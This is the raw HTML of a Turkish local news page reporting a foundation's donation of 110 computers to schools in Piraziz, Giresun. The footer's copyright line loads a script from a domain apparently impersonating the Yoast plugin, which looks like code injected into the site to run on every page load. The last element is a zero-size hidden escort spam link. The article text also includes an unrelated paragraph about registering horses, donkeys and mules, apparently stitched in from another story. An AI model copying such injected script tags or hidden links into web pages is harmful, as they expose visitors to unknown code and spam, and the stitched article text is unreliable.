auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><h4>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><h4>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-504x336.png);"></div><h4>Bursa’da Gündem Giresunspor</h4></a><div class="kategoriSur">BURSADA GİRESUN, GİRESUNSPOR</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Enver-Yucel-memleketini-unutmuyor-504x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Enver-Yucel-memleketini-unutmuyor-504x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Enver Yücel memleketini unutmuyor</h1><h2 itemprop="description"><p>Semra ve Enver Yücel Vakfı (SEY) Piraziz’de eğitim gören öğrencilerin uzaktan eğitime erişebilmeleri için 110 adet bilgisayar bağışında bulundu. Bilgisayarlar, Piraziz Kaymakamı Furkan Başar, Piraziz Belediye Başkanı Hüseyin Görgülüoğlu, SEY Vakfı Karadeniz Sorumlusu Selvinaz Aydın ve SODİMER Başkanı Prof. Dr. Levent Eraslan’ın katılımıyla düzenlenen törende Piraziz İlçe Milli Eğitim Müdürlüğüne teslim edildi.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 20 Kasım 2020 - 9:11 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 327</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/enver-yucel-memleketini-unutmuyor-h17181.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Enver Yücel memleketini unutmuyor&url=https://bursagiresunhavadis.com/enver-yucel-memleketini-unutmuyor-h17181.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/enver-yucel-memleketini-unutmuyor-h17181.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/enver-yucel-memleketini-unutmuyor-h17181.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Enver Yücel memleketini unutmuyor</strong></p><p>Semra ve Enver Yücel Vakfı (SEY)&nbsp; Piraziz’de eğitim gören öğrencilerin uzaktan eğitime erişebilmeleri için 110 adet bilgisayar bağışında bulundu. Bilgisayarlar, Piraziz Kaymakamı Furkan Başar, Piraziz Belediye Başkanı Hüseyin Görgülüoğlu, SEY Vakfı Karadeniz Sorumlusu Selvinaz Aydın ve SODİMER Başkanı Prof. Dr. Levent Eraslan’ın katılımıyla düzenlenen törende Piraziz İlçe Milli Eğitim Müdürlüğüne teslim edildi.</p><p>Semra ve Enver Yücel çifti tarafından 2020 yılında kurulan SEY Vakfı, eğitimde fırsat eşitliği sağlamak amacıyla Türkiye’nin çeşitli yerlerinde faaliyetlerini sürdürüyor. SEY Vakfı, Giresun’un Piraziz ilçesinde eğitim gören öğrencilerin uzaktan eğitim derslerinden geri kalmamaları için masaüstü, dizüstü ve tablet bilgisayar olmak üzere toplam 110 adet bilgisayar bağışında bulundu. Bilgisayarlar, Piraziz Kaymakamı Furkan Başar, Piraziz Belediye Başkanı Hüseyin Görgülüoğlu, SEY Vakfı Karadeniz Sorumlusu Selvinaz Aydın ve SODİMER Başkanı Prof. Dr. Levent Eraslan’ın katılımıyla düzenlenen törende Piraziz İlçe Milli Eğitim Müdürlüğüne teslim edildi.</p><p>SEY Vakfı Karadeniz Sorumlusu Selvinaz Aydın, “SEY Vakfı 2020 yılından itibaren eğitimde fırsat eşitliği amacıyla çalışmalarına başladı. Bu noktada birçok çocuğun yarasına merhem oldu. Birçok çocuğun eğitim hizmeti alabilmesi için önündeki bariyerleri kaldırmak amacıyla hızla ilerledi. İzmir’de enkaz altında kalan çocuklarımızın eğitim masraflarını üstlendi. Doğudaki birçok çocuğumuza kıyafet ve bilgisayar desteğinde bulundu. Şimdi de Giresun’un Piraziz ilçesindeki çocukların eğitimi önündeki bariyerleri kaldırmak üzere bilgisayar bağışında bulundu. Bu bilgisayarlar çocuklarımızın uzaktan eğitim sürecinde destek alabilmeleri için en önemli envanter ve SEY Vakfı olarak da bu envanterleri sağladık. Çocuklarımıza hayırlı olsun” dedi.</p><p>Piraziz Kaymakamı Furkan Başar ise, “Değerli Enver Hocamıza teşekkürlerimizi iletiyoruz. Kendileri katılamadılar ama temsilcileri ve yardımcıları aracılığıyla bizlere bilgisayarları ulaştırdılar. İlçemizin bu tarz zenginliklere sahip olduğundan dolayı ilçe kaymakamı olarak bizler çok mutluyuz” şeklinde konuştu.</p><p>Bu minvalde; at, eşek ve katır türü hayvanı olan yetiştiricilerimizin, 31 Aralık 2020 tarihine kadar merkezde Hayvan Sağlığı ve Yetiştiriciliği Şube Müdürlüğüne, ilçelerde ise İlçe Tarım ve Orman Müdürlüklerine müracaat etmeleri gerekmektedir.</p><p></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="17181" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fenver-yucel-memleketini-unutmuyor-h17181.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fenver-yucel-memleketini-unutmuyor-h17181.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Enver+Y%C3%BCcel+memleketini+unutmuyor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fenver-yucel-memleketini-unutmuyor-h17181.html" data-link="https://twitter.com/intent/tweet?text=Enver+Y%C3%BCcel+memleketini+unutmuyor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fenver-yucel-memleketini-unutmuyor-h17181.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fenver-yucel-memleketini-unutmuyor-h17181.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fenver-yucel-memleketini-unutmuyor-h17181.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fenver-yucel-memleketini-unutmuyor-h17181.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-48ba6ceed64d961a7e734acd-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="48ba6ceed64d961a7e734acd-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/enveryucel" rel="tag">enveryücel</a><a href="https://bursagiresunhavadis.com/etiket/piraziz" rel="tag">piraziz</a><a href="https://bursagiresunhavadis.com/etiket/semrayucel" rel="tag">semrayücel</a><a href="https://bursagiresunhavadis.com/etiket/sey" rel="tag">sey</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/kahve-diyari-tireboluda-kapilarini-acti-h34440.html" title="Kahve Diyarı, Tirebolu&#8217;da Kapılarını Açtı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/kahve-diyari-tireboluda-acildi-4-165x132.jpg);"></div><strong>Kahve Diyarı, Tirebolu&#8217;da Kapılarını Açtı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gisiyadda-yeni-donem-ali-bahattin-karaca-baskanligindaki-yonetim-ilk-toplantisini-gerceklestirdi-h34039.html" title="GİSİYAD&#8217;da Yeni Dönem: Ali (Bahattin) Karaca Başkanlığındaki Yönetim İlk Toplantısını Gerçekleştirdi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/06/gisiyad-da-yenidonem-alikaraca-4-176x132.jpeg);"></div><strong>GİSİYAD&#8217;da Yeni Dönem: Ali (Bahattin) Karaca Başkanlığındaki Yönetim İlk Toplantısını Gerçekleştirdi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresun-guc-birligi-toplantisi-yapildi-h33769.html" title="Giresun Güç Birliği Toplantısı Yapıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/05/giresun1-176x132.jpeg);"></div><strong>Giresun Güç Birliği Toplantısı Yapıldı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/durumgah-9-subesini-goruklede-acti-h33198.html" title="Dürümgah, 9. Şubesini Görükle&#8217;de Açtı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/02/duruumgah-gorukle-subesi-acildi-1-189x126.jpg);"></div><strong>Dürümgah, 9. Şubesini Görükle&#8217;de Açtı</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Bulancak-BUFED-Baskan-Vekili-Erdogan-Koyu-Dernegi-Baskani-Ekrem-Ungor-vefat-etti1-385x336.jpg);"></div><strong>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-597x336.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div></div><div class="noktalar4"></div></div><script type="48ba6ceed64d961a7e734acd-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="48ba6ceed64d961a7e734acd-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/enver-yucel-memleketini-unutmuyor-h17181.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/durumgah-8-subesini-ozlucede-acti-h32767.html" title="Dürümgah 8. Şubesini Özlüce&#8217;de Açtı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/01/durumgah-ozluce-subesi-acilisi-13-189x126.jpg);"></div><strong>Dürümgah 8. Şubesini Özlüce&#8217;de Açtı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/findik-140-150-tl-olmazsa-gelecek-sezon-riskte-h32499.html" title="FINDIK 140-150 TL Olmazsa Gelecek Sezon Riskte!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/findik-fiyatlari-giresun.avif);"></div><strong>FINDIK 140-150 TL Olmazsa Gelecek Sezon Riskte!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursadaki-giresunlu-is-adami-abdullah-bayrama-buyuk-odul-h32209.html" title="Bursa&#8217;daki Giresunlu İş Adamı Abdullah Bayram’a Büyük Ödül!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/kobi-odulu-trend-kurumsal-hizmetler-1-189x111.jpg);"></div><strong>Bursa&#8217;daki Giresunlu İş Adamı Abdullah Bayram’a Büyük Ödül!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/findik-alan-bazli-destek-odemeleri-ne-zaman-baslayacak-h31981.html" title="Fındık Alan Bazlı Destek Ödemeleri Ne Zaman Başlayacak?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/2021-findik-destekleme-odemeleri-ne-zaman-yatacak-189x104.jpg);"></div><strong>Fındık Alan Bazlı Destek Ödemeleri Ne Zaman Başlayacak?</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/her-araca-takilmasi-zorunlu-olacak-h31967.html" title="Her araca takılması zorunlu olacak!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/Her-araca-takilmasi-zorunlu-olacak-189x106.jpg);"></div><strong>Her araca takılması zorunlu olacak!</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/findikta-fiyat-yukseliyor-h31368.html" title="Fındıkta Fiyat Yükseliyor"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/findik-fiyatlari-giresun-237x124.jpg);"></div><h4>Fındıkta Fiyat Yükseliyor</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/erdogan-cksye-kayitli-5-000-tl-emekli-ikramiyesinden-15-milyon-ciftci-emeklisine-de-ikramiye-h30976.html" title="Erdoğan ÇKS&#8217;ye Kayıtlı 5.000 TL Emekli İkramiyesinden 1,5 milyon çiftçi emeklisine de ikramiye"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/Erdogan-talimati-verdi15-milyon-ciftci-emeklisine-de-ikramiye-237x133.webp);"></div><h4>Erdoğan ÇKS&#8217;ye Kayıtlı 5.000 TL Emekli İkramiyesinden 1,5 milyon çiftçi emeklisine de ikramiye</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/karadeniz-findiginin-kalitesi-bir-kere-daha-ispatlandi-h30963.html" title="Karadeniz fındığının kalitesi bir kere daha ispatlandı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/giresun-findigi-237x134.jpg);"></div><h4>Karadeniz fındığının kalitesi bir kere daha ispatlandı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-limaninda-konteyner-tasimaciligina-baslayacak-h30960.html" title="Giresun Limanı&#8217;nda konteyner taşımacılığına başlayacak"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/giresun-limaninda-konteyner-tasimaciligi-baslayacak-237x133.webp);"></div><h4>Giresun Limanı&#8217;nda konteyner taşımacılığına başlayacak</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/gisiyaddan-uyelerine-kosgeb-destekleri-semineri-h30920.html" title="GİSİYAD’dan Üyelerine KOSGEB Destekleri Semineri"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/kosgeb-bursa-gisiyad-verilecek-olan-tesvikler-18-237x108.jpg);"></div><h4>GİSİYAD’dan Üyelerine KOSGEB Destekleri Semineri</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="48ba6ceed64d961a7e734acd-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-48ba6ceed64d961a7e734acd-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/troy-kart-nedir-ne-ise-yarar-troy-kart-nasil-kullanilir-h30917.html" title="Troy Kart Nedir? Ne İşe Yarar? Troy Kart Nasıl Kullanılır?"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/troy-kart-nedir-sahibi-kim-troy-karta-nasil-gecis-yapilir-81x46.webp);"></div><strong>Troy Kart Nedir? Ne İşe Yarar? Troy Kart Nasıl Kullanılır?</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/karan-tekelci-firma-findik-ihracatindan-el-cektirilmeli-h30648.html" title="Karan; “Tekelci Firma Fındık İhracatından El Çektirilmeli”"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/nurettinkaran-giresun-81x45.jpg);"></div><strong>Karan; “Tekelci Firma Fındık İhracatından El Çektirilmeli”</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="48ba6ceed64d961a7e734acd-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="48ba6ceed64d961a7e734acd-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana 